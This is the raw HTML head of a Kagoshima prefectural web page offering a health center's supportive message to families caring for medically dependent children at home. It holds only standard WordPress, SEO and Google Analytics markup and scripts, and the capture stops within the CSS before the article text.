

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.soyokaze-kagoshima.jp/care-info/message/786/
body_size: 11146
content:
<!DOCTYPE html> 
<html lang="ja">
<head>
<meta charset="UTF-8"> 


<!-- 2022年リニューアルサイト -->


<link rel="shortcut icon" href="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/img/favicon.ico">
<link rel="stylesheet" href="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/css/reset.css" type="text/css" media="all" />
<link rel="stylesheet" href="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/css/style.css" type="text/css" media="all" />
<!--[if IE 8]><link rel="stylesheet" href="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/css/ie8.css" type="text/css" media="all"><![endif]-->

<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
<script type='text/javascript' src='//code.jquery.com/jquery-1.11.3.min.js?ver=1.6.1'></script>
<!-- <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script> -->

<script>
$(function(){
    // setViewport
    spView = 'width=device-width, initial-scale=1.0, user-scalable=no';
    tbView = 'width=980';
 
    if(navigator.userAgent.indexOf('iPhone') > 0 || navigator.userAgent.indexOf('iPod') > 0 || (navigator.userAgent.indexOf('Android') > 0 && navigator.userAgent.indexOf('Mobile') > 0)){
        $('head').prepend('<meta name="viewport" content="' + spView + '" id="viewport">');
    } else if(navigator.userAgent.indexOf('iPad') > 0 || (navigator.userAgent.indexOf('Android') > 0 && navigator.userAgent.indexOf('Mobile') == -1) || navigator.userAgent.indexOf('A1_07') > 0 || navigator.userAgent.indexOf('SC-01C') > 0){
        $('head').prepend('<meta name="viewport" content="' + tbView + '" id="viewport">');
    } 
});
</script>



<script type="text/javascript" src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/js/jquery.cookie.js"></script>
<script type="text/javascript" src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/js/jquery.textresizer.js"></script>

<script type="text/javascript" src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/js/common.js"></script>

<link rel="stylesheet" href="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/css/page.css?20211122" type="text/css" media="all" />

<!--[if lt IE 9]>
<script src="https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-content/themes/soyokaze/js/html5shiv.js"></script>
<![endif]-->


		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<title>保健所からの応援メッセージ | かごしま子ども在宅療養ナビ「そよかぜ」 │ 鹿児島県小児在宅療養支援ウェブサイト 鹿児島県子ども家庭課</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.soyokaze-kagoshima.jp/care-info/message/786/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="かごしま子ども在宅療養ナビ「そよかぜ」 | 「そよかぜ」は、医療的ケアや発育・発達のフォローが必要なお子さまと一緒に暮らしていくご家族にとって、役立つ情報を提供するためのウェブサイトです。　" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="保健所からの応援メッセージ | かごしま子ども在宅療養ナビ「そよかぜ」 │ 鹿児島県小児在宅療養支援ウェブサイト 鹿児島県子ども家庭課" />
		<meta property="og:url" content="https://www.soyokaze-kagoshima.jp/care-info/message/786/" />
		<meta property="article:published_time" content="2018-03-29T09:13:06+00:00" />
		<meta property="article:modified_time" content="2018-03-29T09:14:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="保健所からの応援メッセージ | かごしま子ども在宅療養ナビ「そよかぜ」 │ 鹿児島県小児在宅療養支援ウェブサイト 鹿児島県子ども家庭課" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.soyokaze-kagoshima.jp\/care-info\/message\/786\/#article","name":"\u4fdd\u5065\u6240\u304b\u3089\u306e\u5fdc\u63f4\u30e1\u30c3\u30bb\u30fc\u30b8 | \u304b\u3054\u3057\u307e\u5b50\u3069\u3082\u5728\u5b85\u7642\u990a\u30ca\u30d3\u300c\u305d\u3088\u304b\u305c\u300d \u2502 \u9e7f\u5150\u5cf6\u770c\u5c0f\u5150\u5728\u5b85\u7642\u990a\u652f\u63f4\u30a6\u30a7\u30d6\u30b5\u30a4\u30c8 \u9e7f\u5150\u5cf6\u770c\u5b50\u3069\u3082\u5bb6\u5ead\u8ab2","headline":"\u4fdd\u5065\u6240\u304b\u3089\u306e\u5fdc\u63f4\u30e1\u30c3\u30bb\u30fc\u30b8","author":{"@id":"https:\/\/www.soyokaze-kagoshima.jp\/author\/kanri-admin-kodomofukushi\/#author"},"publisher":{"@id":"https:\/\/www.soyokaze-kagoshima.jp\/#organization"},"datePublished":"2018-03-29T09:13:06+09:00","dateModified":"2018-03-29T09:14:26+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.soyokaze-kagoshima.jp\/care-info\/message\/786\/#webpage"},"isPartOf":{"@id":"https:\/\/www.soyokaze-kagoshima.jp\/care-info\/message\/786\/#webpage"},"articleSection":"\u307f\u3093\u306a\u304b\u3089\u306e\u30e1\u30c3\u30bb\u30fc\u30b8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.soyokaze-kagoshima.jp\/care-info\/message\/786\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.soyokaze-kagoshima.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.soyokaze-kagoshima.jp\/","name":"\u30db\u30fc\u30e0","description":"\u300c\u305d\u3088\u304b\u305c\u300d\u306f\u3001\u533b\u7642\u7684\u30b1\u30a2\u3084\u767a\u80b2\u30fb\u767a\u9054\u306e\u30d5\u30a9\u30ed\u30fc\u304c\u5fc5\u8981\u306a\u304a\u5b50\u3055\u307e\u3068\u4e00\u7dd2\u306b\u66ae\u3089\u3057\u3066\u3044\u304f\u3054\u5bb6\u65cf\u306b\u3068\u3063\u3066\u3001\u5f79\u7acb\u3064\u60c5\u5831\u3092\u63d0\u4f9b\u3059\u308b\u305f\u3081\u306e\u30a6\u30a7\u30d6\u30b5\u30a4\u30c8\u3067\u3059\u3002","url":"https:\/\/www.soyokaze-kagoshima.jp\/"},"nextItem":"https:\/\/www.soyokaze-kagoshima.jp\/care-info\/message\/786\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.soyokaze-kagoshima.jp\/care-info\/message\/786\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.soyokaze-kagoshima.jp\/care-info\/message\/786\/","name":"\u4fdd\u5065\u6240\u304b\u3089\u306e\u5fdc\u63f4\u30e1\u30c3\u30bb\u30fc\u30b8","url":"https:\/\/www.soyokaze-kagoshima.jp\/care-info\/message\/786\/"},"previousItem":"https:\/\/www.soyokaze-kagoshima.jp\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.soyokaze-kagoshima.jp\/#organization","name":"\u304b\u3054\u3057\u307e\u5b50\u3069\u3082\u5728\u5b85\u7642\u990a\u30ca\u30d3\u300c\u305d\u3088\u304b\u305c\u300d","url":"https:\/\/www.soyokaze-kagoshima.jp\/","contactPoint":{"@type":"ContactPoint","telephone":"+81992862763","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.soyokaze-kagoshima.jp\/author\/kanri-admin-kodomofukushi\/#author","url":"https:\/\/www.soyokaze-kagoshima.jp\/author\/kanri-admin-kodomofukushi\/","name":"\u305d\u3088\u304b\u305c \u7ba1\u7406\u8005","image":{"@type":"ImageObject","@id":"https:\/\/www.soyokaze-kagoshima.jp\/care-info\/message\/786\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dd1850d5da97012a8a11b8cd5aabe105?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u305d\u3088\u304b\u305c \u7ba1\u7406\u8005"}},{"@type":"WebPage","@id":"https:\/\/www.soyokaze-kagoshima.jp\/care-info\/message\/786\/#webpage","url":"https:\/\/www.soyokaze-kagoshima.jp\/care-info\/message\/786\/","name":"\u4fdd\u5065\u6240\u304b\u3089\u306e\u5fdc\u63f4\u30e1\u30c3\u30bb\u30fc\u30b8 | \u304b\u3054\u3057\u307e\u5b50\u3069\u3082\u5728\u5b85\u7642\u990a\u30ca\u30d3\u300c\u305d\u3088\u304b\u305c\u300d \u2502 \u9e7f\u5150\u5cf6\u770c\u5c0f\u5150\u5728\u5b85\u7642\u990a\u652f\u63f4\u30a6\u30a7\u30d6\u30b5\u30a4\u30c8 \u9e7f\u5150\u5cf6\u770c\u5b50\u3069\u3082\u5bb6\u5ead\u8ab2","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.soyokaze-kagoshima.jp\/#website"},"breadcrumb":{"@id":"https:\/\/www.soyokaze-kagoshima.jp\/care-info\/message\/786\/#breadcrumblist"},"author":{"@id":"https:\/\/www.soyokaze-kagoshima.jp\/author\/kanri-admin-kodomofukushi\/#author"},"creator":{"@id":"https:\/\/www.soyokaze-kagoshima.jp\/author\/kanri-admin-kodomofukushi\/#author"},"datePublished":"2018-03-29T09:13:06+09:00","dateModified":"2018-03-29T09:14:26+09:00"},{"@type":"WebSite","@id":"https:\/\/www.soyokaze-kagoshima.jp\/#website","url":"https:\/\/www.soyokaze-kagoshima.jp\/","name":"\u304b\u3054\u3057\u307e\u5b50\u3069\u3082\u5728\u5b85\u7642\u990a\u30ca\u30d3\u300c\u305d\u3088\u304b\u305c\u300d","description":"\u300c\u305d\u3088\u304b\u305c\u300d\u306f\u3001\u533b\u7642\u7684\u30b1\u30a2\u3084\u767a\u80b2\u30fb\u767a\u9054\u306e\u30d5\u30a9\u30ed\u30fc\u304c\u5fc5\u8981\u306a\u304a\u5b50\u3055\u307e\u3068\u4e00\u7dd2\u306b\u66ae\u3089\u3057\u3066\u3044\u304f\u3054\u5bb6\u65cf\u306b\u3068\u3063\u3066\u3001\u5f79\u7acb\u3064\u60c5\u5831\u3092\u63d0\u4f9b\u3059\u308b\u305f\u3081\u306e\u30a6\u30a7\u30d6\u30b5\u30a4\u30c8\u3067\u3059\u3002\u3000","inLanguage":"ja","publisher":{"@id":"https:\/\/www.soyokaze-kagoshima.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="かごしま子ども在宅療養ナビ「そよかぜ」 &raquo; フィード" href="https://www.soyokaze-kagoshima.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="かごしま子ども在宅療養ナビ「そよかぜ」 &raquo; コメントフィード" href="https://www.soyokaze-kagoshima.jp/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.13.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-116374451-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.13.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-P8HF1E17K6',
															'ga-disable-UA-116374451-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-P8HF1E17K6', {"forceSSL":"true","link_attribution":"true"} );
															__gtagTracker('config', 'UA-116374451-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.soyokaze-kagoshima.jp\/soyokaze_cms\/wp-includes\/js\/wp-emoji-release.min.js?ver=ab64e9987c93b2cb812d088e9ba00e2d"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-includes/css/dist/block-library/style.min.css?ver=ab64e9987c93b2cb812d088e9ba00e2d' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.soyokaze-kagoshima.jp/soyokaze_cms/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 